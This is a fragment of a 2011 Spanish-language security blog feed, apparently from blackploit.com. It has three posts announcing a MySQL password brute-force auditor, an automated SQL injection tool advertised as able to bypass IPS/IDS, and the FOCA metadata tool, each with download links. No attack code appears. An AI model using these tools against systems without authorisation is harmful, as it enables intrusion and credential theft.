Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK4ijvQOft9G4_T_PeirJZ3aQhjk7KGluFMZzabPrNqa5PfUrt1gWulEmdFR0VsZXG9NqynsT_gzJ1TkUag5bV3wjz-tKBkSjwAV2Qap5z9cxWZGIl6Y_8cURKGdPOClhVaUwF-_KYsX33\/s72-c\/configurar-e-instalar-nessus-en-ubuntu-11.04.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-136396153691128579"},"published":{"$t":"2011-12-22T20:29:00.000-03:00"},"updated":{"$t":"2011-12-31T12:37:16.286-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brute Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fuerza Bruta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MySQL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programas Windows"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Web T00LZ"}],"title":{"type":"text","$t":"[MySQL Password Auditor] Auditoría \u0026 Recuperación de Contraseñas MySQL"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2cFnehBbdUvdHS95GrQM1er-dwnwWap5NMtjUyVbbQf7PpywmX5T6ILxRHnFSpSXGUmKNQAcrfx8AKL0YYsOrYb-3y8K7SjaaiBR7Wfgmdg_mn2KTL_0JAQc2-fxDMWeT6BRULu6HYS6k\/s1600\/mysqlpasswordauditor_banner.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2cFnehBbdUvdHS95GrQM1er-dwnwWap5NMtjUyVbbQf7PpywmX5T6ILxRHnFSpSXGUmKNQAcrfx8AKL0YYsOrYb-3y8K7SjaaiBR7Wfgmdg_mn2KTL_0JAQc2-fxDMWeT6BRULu6HYS6k\/s640\/mysqlpasswordauditor_banner.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDesde \u003Ca href=\"http:\/\/securityxploded.com\/mysql-password-auditor.php\"\u003ESecurityXploded\u003C\/a\u003E les traigo \u003Cb\u003EMysqlPasswordAuditor\u003C\/b\u003E que es un programa gratuito de recuperación de contraseña de MySQL (uno de los software de bases de datos más potentes y utilizadas por la mayoría de las aplicaciones y servidores web).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EMysqlPasswordAuditor\u003C\/b\u003E ayuda a la recuperación de la contraseña de un servidor MySQL y puede ser usada para auditar bases de datos Mysql y descubrir contraseñas débiles.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMysqlPasswordAuditor es muy fácil de usar, con la simple diccionario, por fuerza bruta empieza a probar todas las contraseñas que estén en nuestro diccionario. Por defecto se incluye una lista de contraseñas de archivos pequeños, sin embargo pueden encontrar más diccionario con contraseñas \u003Ca href=\"http:\/\/www.blackploit.com\/2011\/02\/diccionarios-para-fuerza-bruta.html\"\u003E\u003Cb\u003Eaquí\u003C\/b\u003E\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EMysqlPasswordAuditor trabaja solo en Windows, funciona desde el XP hasta Windows 7.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa instalación es bastante simple\u003Ci\u003E next -\u0026gt; next... finish\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghfKLKCkWLBWWDiw5pL-Z9ekkppz7n-mxLF9R7D2bC8462XlF_ef0Qmt64YoIdvPPSX1-tkAiX9xaM9CUMCTyJhfWDx-MxsiCJjV5_0Gdiaeipv_J1N0XFvyO05nNJaT_RUAEuDeYsY0ns\/s1600\/mysqlpasswordauditor_installer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghfKLKCkWLBWWDiw5pL-Z9ekkppz7n-mxLF9R7D2bC8462XlF_ef0Qmt64YoIdvPPSX1-tkAiX9xaM9CUMCTyJhfWDx-MxsiCJjV5_0Gdiaeipv_J1N0XFvyO05nNJaT_RUAEuDeYsY0ns\/s1600\/mysqlpasswordauditor_installer.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAquí un Screen:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXh2ScsGdvFVdZ5ert91BdnrN3LaZ9JoaUiSV19ZHTtdhl-ige1am0F_GyGZyvZimTrYEzA3tJlvyJqx6iVeE9ydZ4LBi4mhCjHAbXH4sKx12-leCGfMZMThH2my5qGY6s5Bv8iqOXu0Kb\/s1600\/mysqlpasswordauditor_mainscreen_big.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXh2ScsGdvFVdZ5ert91BdnrN3LaZ9JoaUiSV19ZHTtdhl-ige1am0F_GyGZyvZimTrYEzA3tJlvyJqx6iVeE9ydZ4LBi4mhCjHAbXH4sKx12-leCGfMZMThH2my5qGY6s5Bv8iqOXu0Kb\/s640\/mysqlpasswordauditor_mainscreen_big.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/securityxploded.net\/getfile.php?file=MysqlPasswordAuditor.zip\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EDescarga \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EMysqlPasswordAuditor 1.0\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPlataformas: \u003C\/b\u003EWindows XP, 2003, Vista, Win7\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EWeb oficial: \u003C\/b\u003E\u003Ca href=\"http:\/\/securityxploded.com\/mysql-password-auditor.php\"\u003Ehttp:\/\/securityxploded.com\/\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\n\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 336 x 280 *\/\ngoogle_ad_slot = \"8058258251\";\ngoogle_ad_width = 336;\ngoogle_ad_height = 280;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n[+] Salu2\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n[+] Zion3R\u0026nbsp;\n   \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/136396153691128579\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2011\/12\/mysqlpasswordauditor.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/136396153691128579"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/136396153691128579"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2011\/12\/mysqlpasswordauditor.html","title":"[MySQL Password Auditor] Auditoría \u0026 Recuperación de Contraseñas MySQL"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2cFnehBbdUvdHS95GrQM1er-dwnwWap5NMtjUyVbbQf7PpywmX5T6ILxRHnFSpSXGUmKNQAcrfx8AKL0YYsOrYb-3y8K7SjaaiBR7Wfgmdg_mn2KTL_0JAQc2-fxDMWeT6BRULu6HYS6k\/s72-c\/mysqlpasswordauditor_banner.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-6857398788721624515"},"published":{"$t":"2011-12-15T19:56:00.000-03:00"},"updated":{"$t":"2011-12-15T20:02:49.387-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programas Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programas Windows"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Web T00LZ"}],"title":{"type":"text","$t":"[The Mole] Herramienta de Inyección SQL\/SQLi Automatizada"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2i6EyBc-2aNisEcRWRObmeQQJ8XJTsAlhDtT0fMsCc1d7djIKVltaLd1PT86RwIpPvP9u-8YCRUAL0Sulcl2spf201y7MZipMrHEGYc8sz_u5RlD7Bsapgk4-Ee3InHwpPOzktF6JotDL\/s1600\/mole.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2i6EyBc-2aNisEcRWRObmeQQJ8XJTsAlhDtT0fMsCc1d7djIKVltaLd1PT86RwIpPvP9u-8YCRUAL0Sulcl2spf201y7MZipMrHEGYc8sz_u5RlD7Bsapgk4-Ee3InHwpPOzktF6JotDL\/s200\/mole.png\" width=\"200\" \/\u003E\u003C\/a\u003E Como regalo de navidad les traigo una de tantas herramientas para SQLi que existen, pero está me ha gustado bastante primero por que es de muy fácil uso y también por los métodos de petición que tiene.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EThe Mole\u003C\/b\u003E es una herramienta de inyección SQL automatizada que mediante una URL\nvulnerable con su(s) respectivo(s) string(s) detectada y testeada en busca\nde vulnerabilidad SQLi, ya sea por método UNION o por consulta Booleana.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ECaracterísticas:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003ESoporta inyecciones a MySQL, SQL Server, PostgreSQL \u0026amp; Oracle.\u003C\/li\u003E\n\u003Cli\u003ESoporta linea de comandos. Diferente comando producen diferentes respuestas.\u003C\/li\u003E\n\u003Cli\u003EAuto-completación de los comandos, argumentos de comandos y los nombres de base de datos, tabla y las columnas.\u003C\/li\u003E\n\u003Cli\u003ESoporte pata filtros de consulta, para bypass IPS\/IDS.\u003C\/li\u003E\n\u003Cli\u003EExplota inyecciones SQL a través de métodos GET y POST.\u003C\/li\u003E\n\u003Cli\u003EDesarrollada en python3. \u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY6gAMQSG6KNjr0c7bCEE__EOb0dakbe4hLN-YamaIfu0mZNDjNvzrsjmQRQxZSEwJklVEln_SNx5Qjp6S55n-00TeJ2fTWNTTTiPXsQ5Itb6aQv2v6TgNAIxfYlj6XBtBp2oxq03Lmevz\/s1600\/Mole_cons.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY6gAMQSG6KNjr0c7bCEE__EOb0dakbe4hLN-YamaIfu0mZNDjNvzrsjmQRQxZSEwJklVEln_SNx5Qjp6S55n-00TeJ2fTWNTTTiPXsQ5Itb6aQv2v6TgNAIxfYlj6XBtBp2oxq03Lmevz\/s1600\/Mole_cons.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EVídeo demostrativo:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/H3DjiIcDNZ4\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cb\u003EWeb del proyecto:\u003C\/b\u003E \u003Ca href=\"http:\/\/themole.sourceforge.net\/\"\u003Ehttp:\/\/themole.sourceforge.net\/ \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\n\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 336 x 280 *\/\ngoogle_ad_slot = \"8058258251\";\ngoogle_ad_width = 336;\ngoogle_ad_height = 280;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EDescarga The Mole\u003C\/b\u003E\u003C\/span\u003E (2011-11-25):\u0026nbsp; \u003Cbr \/\u003E\n\u003Cb\u003EWindows 32bit executable:\u003C\/b\u003E \u003Ca href=\"http:\/\/sourceforge.net\/projects\/themole\/files\/themole-0.2.6\/themole-0.2.6-win32.zip\/download\"\u003Ethemole-0.2.6-win32.zip\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003ETarball-gzipped format:\u003C\/b\u003E \u003Ca href=\"http:\/\/sourceforge.net\/projects\/themole\/files\/themole-0.2.6\/themole-0.2.6-lin-src.tar.gz\/download\"\u003Ethemole-0.2.6-lin-src.tar.gz\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EZip format:\u003C\/b\u003E \u003Ca href=\"http:\/\/themole-0.2.6-win-src.zip\/\"\u003Ehttp:\/\/themole-0.2.6-win-src.zip\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/themole.nasel.com.ar\/?q=tutorial\"\u003E\u003Cb\u003ETutorial Modo de uso de \"The Mole\"\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[+] Zion3R"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/6857398788721624515\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2011\/12\/mole-herramienta-de-inyeccion-sqlsqli.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/6857398788721624515"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/6857398788721624515"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2011\/12\/mole-herramienta-de-inyeccion-sqlsqli.html","title":"[The Mole] Herramienta de Inyección SQL\/SQLi Automatizada"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2i6EyBc-2aNisEcRWRObmeQQJ8XJTsAlhDtT0fMsCc1d7djIKVltaLd1PT86RwIpPvP9u-8YCRUAL0Sulcl2spf201y7MZipMrHEGYc8sz_u5RlD7Bsapgk4-Ee3InHwpPOzktF6JotDL\/s72-c\/mole.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-5312821848183089396"},"published":{"$t":"2011-10-27T23:58:00.000-03:00"},"updated":{"$t":"2011-10-28T00:21:34.073-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programas Windows"}],"title":{"type":"text","$t":"FOCA 3.0 FREE Listo para la Descarga!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCXJ8BdMMqNT7ZBmJSq8y0uLxyo9EE2FBuZRUfwdFjgkBW8HQiSpgpQcsYS4mZZZpdie4OiBEHeDDYzmq7lag9trJbqXnrkU_n7GRphtVwoj4m9LOKL8VV_RDOR0WzW-EzYyw8bvAHhzGa\/s1600\/FOCA_black.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" rel=\"lytebox\"\u003E\u003Cimg border=\"0\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCXJ8BdMMqNT7ZBmJSq8y0uLxyo9EE2FBuZRUfwdFjgkBW8HQiSpgpQcsYS4mZZZpdie4OiBEHeDDYzmq7lag9trJbqXnrkU_n7GRphtVwoj4m9LOKL8VV_RDOR0WzW-EzYyw8bvAHhzGa\/s400\/FOCA_black.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBueno, yo creo que ya muchos conocen la FOCA proyecto desarrollado por \u003Ca href=\"http:\/\/www.informatica64.com\/\" target=\"_blank\"\u003EInformática 64\u003C\/a\u003E, si no lo\u0026nbsp;conocéis, me remito a copiar y pegar textual la descripción que está en la web.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFOCA es una herramienta para la realización de procesos de fingerprinting e information gathering en trabajos de auditoría web. La versión Free realiza búsqueda de servidores, dominios, URLs y documentos publicados, así como el descubrimiento de versiones de software en servidores y clientes. FOCA se hizo famosa por la extracción de metadatos en documentos públicos, pero hoy en día es mucho más que eso. Puedes obtener más información acerca de FOCA en los siguientes enlaces:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.darkreading.com\/blog\/227700505\/foca-and-the-power-of-metadata-analysis.html\" target=\"_blank\"\u003Ehttp:\/\/www.darkreading.com\/blog\/227700505\/foca-and-the-power-of-metadata-analysis.html\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.infosecisland.com\/blogview\/6707-Metadata-Analysis-With-FOCA-25.html\" target=\"_blank\"\u003Ehttps:\/\/www.infosecisland.com\/blogview\/6707-Metadata-Analysis-With-FOCA-25.html\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.securitytube.net\/video\/1353\" target=\"_blank\"\u003Ehttp:\/\/www.securitytube.net\/video\/1353\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.youtube.com\/watch?v=Ou4TRvzYpVk\" target=\"_blank\"\u003Ehttp:\/\/www.youtube.com\/watch?v=Ou4TRvzYpVk\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.youtube.com\/watch?v=r3K7V4LL8yk\" target=\"_blank\"\u003Ehttp:\/\/www.youtube.com\/watch?v=r3K7V4LL8yk\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.youtube.com\/watch?v=l9R_m7TI-7A\" target=\"_blank\"\u003Ehttp:\/\/www.youtube.com\/watch?v=l9R_m7TI-7A\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa versión 3.0 fue liberada y está lista para la descarga:\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.informatica64.com\/descargas\/Foca_Free_3_0_20111027.zip\" target=\"_blank\"\u003EDescarga FOCA 3.0\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 336 x 280 *\/\ngoogle_ad_slot = \"8058258251\";\ngoogle_ad_width = 336;\ngoogle_ad_height = 280;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTambién\u0026nbsp;pueden descargarla\u0026nbsp;metiéndose\u0026nbsp;en\u0026nbsp;\u003Ca href=\"http:\/\/www.informatica64.com\/foca.aspx\" target=\"_blank\"\u003Ehttp:\/\/www.informatica64.com\/foca.aspx\u003C\/a\u003E\u0026nbsp;y registrando su email.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n[+] Salu2\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n[+] Zion3R\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/5312821848183089396\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2011\/10\/foca-30-free-listo-para-la-descarga.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5312821848183089396"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5312821848183089396"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2011\/10\/foca-30-free-listo-para-la-descarga.html","title":"FOCA 3.0 FREE Listo para la Descarga!"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCXJ8BdMMqNT7ZBmJSq8y0uLxyo9EE2FBuZRUfwdFjgkBW8HQiSpgpQcsYS4mZZZpdie4OiBEHeDDYzmq7lag9trJbqXnrkU_n7GRphtVwoj4m9LOKL8VV_RDOR0WzW-EzYyw8bvAHhzGa\/s72-c\/FOCA_black.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Windows%20OS?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 15715
content:
// API callback
